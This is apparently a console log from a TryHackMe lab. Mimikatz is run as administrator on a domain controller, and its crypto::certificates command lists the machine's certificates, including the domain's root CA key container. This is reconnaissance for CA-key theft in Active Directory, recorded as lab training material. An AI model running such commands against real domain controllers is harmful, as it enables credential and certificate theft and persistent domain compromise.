 za\administrator@THMDC C:\Users\Administrator\cybex>c:\Tools\mimikatz_trunk\x64\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # crypto::certificates /systemstore:local_machine
 * System Store  : 'local_machine' (0x00020000)
 * Store         : 'My'

 0.
    Subject  :
    Issuer   : DC=loc, DC=tryhackme, DC=za, CN=za-THMDC-CA
    Serial   : 040000000000703a4d78090a0ab10400000010
    Algorithm: 1.2.840.113549.1.1.1 (RSA)
    Validity : 4/27/2022 8:32:43 PM -> 4/27/2023 8:32:43 PM
    Hash SHA1: d6a84e153fa326554f095be4255460d5a6ce2b39
        Key Container  : dbe5782f91ce09a2ebc8e3bde464cc9b_32335b3b-2d6f-4ad7-a061-b862ac75bcb1
        Provider       : Microsoft RSA SChannel Cryptographic Provider
        Provider type  : RSA_SCHANNEL (12)
        Type           : AT_KEYEXCHANGE (0x00000001)
        |Provider name : Microsoft RSA SChannel Cryptographic Provider
        |Key Container : te-DomainControllerAuthentication-5ed52c94-34e8-4450-a751-a57ac55a110f
        |Unique name   : dbe5782f91ce09a2ebc8e3bde464cc9b_32335b3b-2d6f-4ad7-a061-b862ac75bcb1
        |Implementation: CRYPT_IMPL_SOFTWARE ;
        Algorithm      : CALG_RSA_KEYX
        Key size       : 2048 (0x00000800)
        Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
        Exportable key : NO

 1. za-THMDC-CA
    Subject  : DC=loc, DC=tryhackme, DC=za, CN=za-THMDC-CA
    Issuer   : DC=loc, DC=tryhackme, DC=za, CN=za-THMDC-CA
    Serial   : 90e157dae304ef429824a33d3a3ef91e
    Algorithm: 1.2.840.113549.1.1.1 (RSA)
    Validity : 4/27/2022 7:58:15 PM -> 4/27/2027 8:08:09 PM
    Hash SHA1: c12fcb4b88467854b3d4d7f762adb50b0fd8346e
        Key Container  : za-THMDC-CA
        Provider       : Microsoft Software Key Storage Provider
        Provider type  : cng (0)
        Type           : CNG Key (0xffffffff)